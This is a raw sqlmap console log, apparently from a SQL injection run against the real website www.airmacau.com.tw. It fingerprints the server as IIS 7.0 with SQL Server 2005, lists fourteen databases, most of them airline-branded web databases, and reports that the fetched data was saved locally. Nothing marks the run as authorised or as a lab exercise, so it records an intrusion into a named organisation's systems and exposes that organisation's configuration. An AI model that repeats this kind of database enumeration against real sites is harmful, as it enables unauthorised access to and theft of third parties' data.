 [04:06:35] [INFO] confirming Microsoft SQL Server
[04:06:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[04:06:36] [INFO] fetching database names
[04:06:36] [INFO] the SQL query used returns 20 entries
[04:06:36] [INFO] retrieved: "ctu_Web"
[04:06:37] [INFO] retrieved: "hgh_Web"
[04:06:37] [INFO] retrieved: "master"
[04:06:37] [INFO] retrieved: "model"
[04:06:37] [INFO] retrieved: "msdb"
[04:06:37] [INFO] retrieved: "nkg_Web"
[04:06:38] [INFO] retrieved: "pek_Web"
[04:06:38] [INFO] retrieved: "pvg_Web"
[04:06:38] [WARNING] possible server trimmed output detected (probably due to its length and/or content): ReportServerqdd"]'
[04:06:38] [WARNING] possible server trimmed output detected (probably due to its length and/or content): ReportServerTem"]'
[04:06:39] [INFO] retrieved: "s_airmacau"
[04:06:39] [INFO] retrieved: "sin_web"
[04:06:39] [INFO] retrieved: "szx_Web"
[04:06:39] [INFO] retrieved: "tempdb"
[04:06:40] [INFO] retrieved: "tpe_web"
[04:06:40] [WARNING] possible server trimmed output detected (probably due to its length and/or content): tw_web_eventqdd"]'
[04:06:40] [WARNING] possible server trimmed output detected (probably due to its length and/or content): tw_web_internal"]'
[04:06:40] [WARNING] possible server trimmed output detected (probably due to its length and/or content): tw_web_outstati"]'
[04:06:41] [WARNING] possible server trimmed output detected (probably due to its length and/or content): tw_web_telexqdd"]'
[04:06:41] [INFO] retrieved: "xmn_Web"
available databases [14]:
[*] ctu_Web
[*] hgh_Web
[*] master
[*] model
[*] msdb
[*] nkg_Web
[*] pek_Web
[*] pvg_Web
[*] s_airmacau
[*] sin_web
[*] szx_Web
[*] tempdb
[*] tpe_web
[*] xmn_Web
[04:06:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 87 times
[04:06:41] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All unhandled occurances
[04:06:41] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Desktop\???~1\???~1\SQLMAP~1.4\Bin\output\www.airmacau.com.tw'